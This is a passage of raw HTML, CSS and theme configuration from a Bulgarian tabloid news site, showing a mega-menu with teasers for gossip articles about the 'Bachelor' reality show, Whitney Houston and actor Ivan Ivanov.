J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_6b4","tdc_css_class_style":"tdi_71_6b4_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_6b4"}';
block_tdi_71_6b4.td_column_number = "3";
block_tdi_71_6b4.block_type = "tdb_header_mega_menu";
block_tdi_71_6b4.post_count = "5";
block_tdi_71_6b4.found_posts = "3272";
block_tdi_71_6b4.header_color = "";
block_tdi_71_6b4.ajax_pagination_infinite_stop = "";
block_tdi_71_6b4.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_6b4);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_6b4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_6b4" data-td_block_id="tdi_71_6b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_6b4" data-td_block_id="tdi_71_6b4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_b69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_b69" >
<style>
/* custom css */
.tdi_72_b69 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_b69 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_b69 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_b69 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_b69:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_b69:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_b69.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_b69.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_b69 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_b69 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_b69 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_b69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_b69 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_b69 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_b69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_b69 .td-module-meta-info,
				.ie11 .tdi_72_b69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_b69 .td-post-vid-time{
					display: block;
				}.tdi_72_b69 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_b69 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_b69 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_b69 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_b69 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_b69 .entry-review-stars{
					display: inline-block;
				}.tdi_72_b69 .td-icon-star,
                .tdi_72_b69 .td-icon-star-empty,
                .tdi_72_b69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_b69 .td-module-comments{
					display: none;
				}.tdi_72_b69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_b69:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_b69 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_b69 .td-post-category:hover{
					color: #000000;
				}.tdi_72_b69 .td-module-title a{
					color: #051d2d;
				}.tdi_72_b69 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_b69 .td-post-author-name a{
					color: #666666;
				}.tdi_72_b69 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_b69.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_b69 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_b69 .td-editor-date,
				.tdi_72_b69 .td-editor-date .td-post-author-name,
				.tdi_72_b69 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_b69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_b69 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_b69 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_b69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_b69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_b69 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_b69 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_b69 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_b69 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_b69 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_b69 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_b69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_b69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_b69 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_b69 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_b69 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_b69 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_b69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_b69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_b69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_b69 .td-module-container:before{
